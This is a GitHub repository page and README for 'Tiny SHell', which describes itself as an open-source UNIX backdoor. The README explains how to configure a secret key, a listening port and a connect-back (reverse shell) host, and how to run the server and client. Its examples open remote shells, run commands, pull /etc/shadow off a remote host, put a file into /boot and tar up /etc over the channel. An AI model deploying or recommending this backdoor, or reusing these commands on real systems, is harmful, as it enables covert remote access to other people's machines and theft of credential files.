# GitHub - creaktive/tsh: Tiny SHell

github.com/creaktive/tsh

creaktive

creaktive/**tsh**

Tiny SHell - An open-source UNIX backdoor (I'm not the author!)

| 2 | 1 | 419 | 118 |
| --- | --- | --- | --- |
| Contributors | Issue | Stars | Forks |

master

Failed to load latest commit information.

[aes.c](aes.c)

Nov 16, 2012

[aes.h](aes.h)

Nov 16, 2012

[pel.c](pel.c)

Nov 16, 2012

[pel.h](pel.h)

Nov 16, 2012sha1.c

Nov 16, 2012

sha1.h

Nov 16, 2012

tsh.c

Jan 30, 2017

tsh.h

Jan 28, 2018

tshd.c

Jan 28, 2018

## README# Tiny SHell - An open-source UNIX backdoor

* Before compiling Tiny SHell

    1. First of all, you should setup your secret key, which
       is located in tsh.h; the key can be of any length (use
       at least 12 characters for better security).

    2. It is advised to change SERVER_PORT, the port on which
       the server will be listening for incoming connections.

    3. You may want to start tshd in "connect-back" mode if
       it runs on on a firewalled box; simply uncomment and
       modify CONNECT_BACK_HOST in tsh.h.

* Compiling Tiny SHell

    Run "make <system>", where <system> can be any one of these:
    linux, freebsd, openbsd, netbsd, cygwin, sunos, irix, hpux, osf

* How to use the server

    It can be useful to set $HOME and the file creation mask
    before starting the server:

```
% umask 077; HOME=/var/tmp ./tshd
```

* How to use the client

    Make sure tshd is running on the remote host. You can:

    - start a shell:

```
./tsh <hostname>
```

    - execute a command:

```
./tsh <hostname> "uname -a"
```

    - transfer files:

```
./tsh <hostname> get /etc/shadow .
./tsh <hostname> put vmlinuz /boot
```

    Note: if the server runs in connect-back mode, replace
    the remote machine hostname with "cb".

* About multiple file transfers

    At the moment, Tiny SHell does not support scp-like multiple
    and/or recursive file transfers. You can work around this bug
    by simply making a tar archive and transferring it. Example:

```
./tsh host "stty raw; tar -cf - /etc 2>/dev/null" | tar -xvf -
```* About terminal modes

On some brain-dead systems (actually, IRIX and HP-UX), Ctrl-C and other control keys do not work correctly. Fix it with:

```
% stty intr "^C" erase "^H" eof "^D" susp "^Z" kill "^U"
```

* About security

Please remember that the secret key is stored in clear inside both tsh and tshd executables; therefore you should make sure that no one except you has read access to these two files. However, you may choose not to store the real (valid) key in the client, which will then ask for a password when it starts.